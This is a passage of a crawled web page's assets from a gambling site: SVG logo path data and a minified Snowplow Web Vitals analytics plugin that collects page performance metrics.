d="M294.27,230.02c-.15-.36-.56-.27-1.11.18-2.1,1.72-6.91,6.61-18.15,6.65-20.51.08-24.06-33.52-24.06-33.52,0,0,15.63-11.6,18.07-16.27,2.44-4.68-5.33-5.7-5.33-5.7,0,0-10.93,13.22-18.68,17.1.84-5.75,6.57-18.86,6.9-26.39.33-7.54-9.13-5.7-10.64-4.98,0,3.29-8.36,33.16-11.4,49.59-1.79,2.85-4.35,6.11-6.65,6.11-1.33,0-1.82-2.45-1.83-5.95,0-4.86,2.69-12.66,2.68-17.39,0-3.28-1.51-3.47-2.82-3.47-.28,0-1.85.04-2.14.04-3.34,0-2.25-2.85-5.26-2.82-9.21.03-20.94,10.03-21.46,25.12-3.11,2.05-7.46,4.63-9.68,4.63-2.33,0-2.91-2.14-2.91-3.99,0-3.25,5.29-22.58,5.29-22.58,0,0,6.74-1.72,9.68-2.28,2.23-.43,2.87-.59,3.73-1.66s2.56-3.28,3.92-5.26.02-3.52-2.5-3.51c-3.32,0-12.19,2.09-12.19,2.09,0,0,4.26-18.26,4.26-18.63,0-.37-.48-.57-1.2-.56-1.61,0-4.5.86-6.34,1.52-2.82,1-5.12,4.44-5.58,6.04-.46,1.6-3.65,14.13-3.65,14.13,0,0-17.09,5.86-19.43,6.74-.14.05-.24.18-.24.33s1.95,7.6,5.96,7.57c2.87,0,11.29-3.43,11.29-3.43,0,0-4.33,17.1-4.3,22.79,0,3.66,1.73,7.94,8.92,7.92,6.69,0,12.54-3.43,15.82-5.82,1.79,4.51,6.02,5.74,8.91,5.73,6.48,0,11.47-5.14,12.11-5.83.84,1.98,2.82,5.77,7.35,5.76,2.56,0,5.21-2.85,7.17-5.61-.04.57-.03,1.15.02,1.72.78,7.09,11.37,2.92,11.94,1.93.36-5.12.13-15.6,2.19-22.07,2.73,22.06,13.1,36.9,31.74,36.84,10.42-.04,15.77-3.02,17.98-5.47,1.81-1.99,2.42-4.78,1.61-7.33h0ZM204.85,222.75c-8.95.03,2.74-23.02,10.37-23.05,0,2.97-.16,23.02-10.37,23.05h0Z"/>
    </g>
    <g id="path834">
      <path class="cls-2" d="M277.5,229.81c8.08-.03,14.33-5.31,15.48-7.03,1.48-2.24-1.72-5.61-2.74-5.56-2.55,2.43-5.22,5.36-11.2,5.38-7.05.03-5.45-7.68-5.45-7.68,0,0,13.56,1.74,19.01-7.95,1.74-3.1,1.82-7.39,1.11-9.24-.7-1.85-4.65-5.27-10.93-4.75-7.71.65-17.43,8.64-19.56,18.23-1.72,7.72,1.53,18.63,14.28,18.59h0ZM286.1,197.47c1.27-.04,1.16,2.04.82,4.21-.48,2.95-4.55,10.45-12.33,10.15.54-4.36,6.33-14.19,11.53-14.36h-.01Z"/>
    </g>
  </g>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://media.wegamble.org/images/logos/1761467418865_68fddc1a7a1db9f33862c939.svg
body_size: 1413
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg id="Artwork_-_logos" data-name="Artwork - logos" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 400 400">
  <defs>
    <style>
      .cls-1 {
        fill: #1a2c38;
      }

      .cls-2 {
        fill: #fff;
      }
    </style>
  </defs>
  <rect class="cls-1" width="400" height="400"/>
  <g>
    <path class="cls-2" d="M117.65,179.89c-.05-12.65,8.04-19.67,22.9-19.72,10.7-.04,12.61,6.96,12.62,9.5.02,4.87-6.89,10.04-6.89,10.04,0,0,.38,3.03,6.3,3.01,5.91-.02,11.68-3.93,11.64-13.7-.04-11.23-11.8-16.36-23.42-16.32-9.72.04-35.51,1.4-35.42,27.01.08,22.75,42.98,24.75,43.03,39.32.06,15.82-17.69,20.08-23.67,20.1-5.98.02-8.44-4.27-8.45-6.63-.05-12.81,12.69-16.38,12.69-16.38,0-.94-.75-5.21-5.68-5.19-12.71.05-17.78,10.98-17.74,21.66.03,9.08,6.45,14.75,16.14,14.72,18.53-.07,39.42-9.11,39.34-29.2-.07-18.78-43.34-23.69-43.4-38.21h0Z"/>
    <path class="cls-2" d="M294.27,230.21c-.15-.36-.56-.27-1.11.18-2.1,1.73-6.91,6.65-18.16,6.69-20.5.08-24.06-33.73-24.06-33.73,0,0,15.62-11.68,18.07-16.38s-5.33-5.75-5.33-5.75c0,0-10.93,13.31-18.68,17.22.83-5.78,6.56-18.97,6.91-26.56.35-7.59-9.13-5.74-10.64-5.01.01,3.31-8.35,33.38-11.4,49.91-1.79,2.86-4.35,6.15-6.65,6.16-1.33,0-1.81-2.46-1.83-5.99-.02-4.89,2.69-12.74,2.67-17.5-.01-3.3-1.52-3.49-2.82-3.49-.29,0-1.85.05-2.14.05-3.34.01-2.25-2.85-5.24-2.84-9.21.03-20.95,10.09-21.46,25.28-3.11,2.06-7.46,4.65-9.68,4.66-2.33,0-2.91-2.16-2.92-4.02-.01-3.27,5.3-22.72,5.3-22.72,0,0,6.74-1.73,9.68-2.3,2.23-.43,2.85-.59,3.73-1.67.88-1.08,2.56-3.3,3.92-5.3,1.36-2,.02-3.54-2.5-3.53-3.32.01-12.19,2.1-12.19,2.1,0,0,4.26-18.38,4.26-18.76,0-.39-.5-.57-1.2-.56-1.61,0-4.5.87-6.34,1.53-2.82,1.01-5.12,4.47-5.58,6.08s-3.65,14.22-3.65,14.22c0,0-17.09,5.9-19.43,6.79-.15.06-.24.19-.24.33,0,.15,1.96,7.63,5.96,7.62,2.89-.01,11.29-3.45,11.29-3.45,0,0-4.33,17.22-4.31,22.95.01,3.68,1.73,7.99,8.92,7.97,6.7-.02,12.54-3.45,15.82-5.86,1.79,4.54,6.03,5.78,8.92,5.77,6.48-.02,11.49-5.17,12.11-5.86.84,1.99,2.82,5.81,7.35,5.79,2.56,0,5.21-2.89,7.17-5.65-.03.69-.03,1.27.02,1.74.78,7.13,11.37,2.94,11.93,1.94.36-5.15.13-15.7,2.19-22.21,2.73,22.21,13.1,37.14,31.74,37.08,10.42-.04,15.75-3.04,17.98-5.51,2.56-2.85,2.05-6.34,1.61-7.38h0ZM204.85,222.89c-8.95.03,2.74-23.17,10.37-23.2.01,2.99-.16,23.17-10.37,23.2Z"/>
    <path class="cls-2" d="M277.49,230.01c8.08-.03,14.34-5.35,15.48-7.08,1.48-2.25-1.72-5.65-2.74-5.59-2.55,2.44-5.22,5.39-11.2,5.42-7.05.03-5.45-7.73-5.45-7.73,0,0,13.56,1.75,19.01-8,1.74-3.12,1.81-7.44,1.11-9.3-.72-1.89-4.65-5.3-10.93-4.77-7.71.65-17.43,8.69-19.56,18.35-1.72,7.76,1.53,18.75,14.27,18.7h0,0ZM286.11,197.46c1.27-.04,1.16,2.05.81,4.24-.46,2.97-4.55,10.5-12.33,10.22.53-4.39,6.31-14.28,11.51-14.46h0Z"/>
    <path class="cls-2" d="M191.78,243.46c-1.04,0-1.92.88-1.92,1.92s.88,1.92,1.92,1.92,1.92-.88,1.92-1.92-.88-1.92-1.92-1.92Z"/>
    <path class="cls-2" d="M202.36,243.56c-.37.47-.98.96-1.88.96-1.02,0-1.64-.41-1.64-1.59v-5.74h-3.15v7.03c0,1.82,1,3.09,3.25,3.09,1.66,0,2.8-.74,3.41-1.43v1.18h3.15v-9.87h-3.15v6.38h0Z"/>
    <path class="cls-2" d="M211.91,240.72c-1.04-.18-1.57-.35-1.57-.8s.51-.67,1.25-.67c1.18,0,2.31.51,2.9,1.08l1.21-2.08c-1.06-.78-2.47-1.31-4.13-1.31-2.74,0-4.23,1.51-4.23,3.25,0,2.51,2.37,2.86,4.05,3.15,1.02.16,1.7.35,1.7.86,0,.43-.39.74-1.33.74-1.17,0-2.74-.65-3.47-1.31l-1.31,2.17c1.04.92,2.86,1.51,4.62,1.51,2.84,0,4.5-1.39,4.5-3.27,0-2.62-2.49-3.02-4.17-3.31h0s0,0,0,0Z"/>
  </g>
</svg>

--- FILE ---
content_type: text/javascript
request_url: https://cfd.wegamble.org/pwvaxlvil075l.umd.min.js
body_size: 1768
content:
/*!
 * Adds the capability to track web performance metrics categorized as Web Vitals. v4.2.0 (https://github.com/snowplow/snowplow-javascript-tracker)
 * Copyright 2022 Snowplow Analytics Ltd, 2010 Anthon Pang
 * Licensed under BSD-3-Clause
 */

"use strict";!function(n,e){"object"==typeof exports&&"undefined"!=typeof module?e(exports):"function"==typeof define&&define.amd?define(["exports"],e):e((n="undefined"!=typeof globalThis?globalThis:n||self).snowplowWebVitals={})}(this,(function(n){function e(n,e,o){if(o||2===arguments.length)for(var t,r=0,i=e.length;r<i;r++)!t&&r in e||(t||(t=Array.prototype.slice.call(e,0,r)),t[r]=e[r]);return n.concat(t||Array.prototype.slice.call(e))}function o(n){function e(e){return function(o){n[e]=o.value,n.navigationType=o.navigationType}}if(window.webVitals){var o=window.webVitals;o.onCLS(e("cls")),o.onFID(e("fid")),o.onLCP(e("lcp")),o.onFCP(e("fcp")),o.onINP(e("inp")),o.onTTFB(e("ttfb"))}else c.warn("The window.webVitals API is currently unavailable. web_vitals events will not be collected.")}var t,r,i=function(){return i=Object.assign||function(n){for(var e,o=1,t=arguments.length;o<t;o++)for(var r in e=arguments[o])Object.prototype.hasOwnProperty.call(e,r)&&(n[r]=e[r]);return n},i.apply(this,arguments)};"function"==typeof SuppressedError&&SuppressedError,(r=t||(t={}))[r.none=0]="none",r[r.error=1]="error",r[r.warn=2]="warn",r[r.debug=3]="debug",r[r.info=4]="info";var c=function(n){return void 0===n&&(n=t.warn),{setLogLevel:function(e){n=t[e]?e:t.warn},warn:function(o,r){for(var i=[],c=2;c<arguments.length;c++)i[c-2]=arguments[c];n>=t.warn&&"undefined"!=typeof console&&(c="Snowplow: "+o,r?console.warn.apply(console,e([c+"\n",r],i,!1)):console.warn.apply(console,e([c],i,!1)))},error:function(o,r){for(var i=[],c=2;c<arguments.length;c++)i[c-2]=arguments[c];n>=t.error&&"undefined"!=typeof console&&(c="Snowplow: "+o+"\n",r?console.error.apply(console,e([c+"\n",r],i,!1)):console.error.apply(console,e([c],i,!1)))},debug:function(o){for(var r=[],i=1;i<arguments.length;i++)r[i-1]=arguments[i];n>=t.debug&&"undefined"!=typeof console&&console.debug.apply(console,e(["Snowplow: "+o],r,!1))},info:function(o){for(var r=[],i=1;i<arguments.length;i++)r[i-1]=arguments[i];n>=t.info&&"undefined"!=typeof console&&console.info.apply(console,e(["Snowplow: "+o],r,!1))}}}(),a={},l=!1,s={loadWebVitalsScript:!0,webVitalsSource:"https://unpkg.com/web-vitals@3/dist/web-vitals.iife.js",context:[]};n.WebVitalsPlugin=function(n){void 0===n&&(n=s);var e,t,r={},u=i(i({},s),n);return{activateBrowserPlugin:function(n){e=n.id,a[e]=n,u.loadWebVitalsScript&&(t=function(n){var e=document.createElement("script");return e.setAttribute("src",n),e.setAttribute("async","1"),e.addEventListener("error",(function(){c.error("Failed to load ".concat(n))})),document.head.appendChild(e),e}(u.webVitalsSource)),l||(t?t.addEventListener("load",(function(){return o(r)})):o(r),function(n){if(-1!==(PerformanceObserver&&PerformanceObserver.supportedEntryTypes||[]).indexOf("layout-shift")){var e=function(){"hidden"===document.visibilityState&&(n(),window.removeEventListener("visibilitychange",e,!0))};window.addEventListener("visibilitychange",e,!0)}else window.addEventListener("pagehide",n,{capture:!0,once:!0})}((function(){Object.keys(r).length&&function(n,e,o){try{var t=null!=n?n:Object.keys(e);n=[];for(var r=0;r<t.length;r++){var i=t[r];e.hasOwnProperty(i)?n.push(e[i]):c.warn(i+" not configured")}n.forEach(o)}catch(n){c.error("Function failed",n)}}(Object.keys(a),a,(function(n){var e,o=(n=n.core).track,t=function(){var n,e={},o=[],t=[],r=[],i=function(n,o){null!=o&&""!==o&&(e[n]=o)};return{add:i,addDict:function(n){for(var e in n)Object.prototype.hasOwnProperty.call(n,e)&&i(e,n[e])},addJson:function(n,e,r){var i;if(i=r)n:{if(null!=r&&(r.constructor==={}.constructor||r.constructor===[].constructor))for(var c in r)if(Object.prototype.hasOwnProperty.call(r,c)){i=!0;break n}i=!1}i&&(n={keyIfEncoded:n,keyIfNotEncoded:e,json:r},t.push(n),o.push(n))},addContextEntity:function(n){r.push(n)},getPayload:function(){return e},getJson:function(){return o},withJsonProcessor:function(e){n=e},build:function(){return null==n||n(this,t,r),e}}}(),i={schema:"iglu:com.snowplowanalytics.snowplow/unstruct_event/jsonschema/1-0-0",data:{schema:"iglu:com.snowplowanalytics.snowplow/web_vitals/jsonschema/1-0-0",data:r}};t.add("e","ue"),t.addJson("ue_px","ue_pr",i),o.call(n,t,function(n){for(var e,o=[],t=1;t<arguments.length;t++)o[t-1]=arguments[t];return null!==(e=null==n?void 0:n.map((function(n){if("function"!=typeof n)return n;try{return n.apply(void 0,o)}catch(n){}})).filter(Boolean))&&void 0!==e?e:[]}(null!==(e=u.context)&&void 0!==e?e:[],r))}))})),l=!0)}}},Object.defineProperty(n,"__esModule",{value:!0})}));
//# sourceMappingURL=pwvaxlvil075l.umd.min.js.map
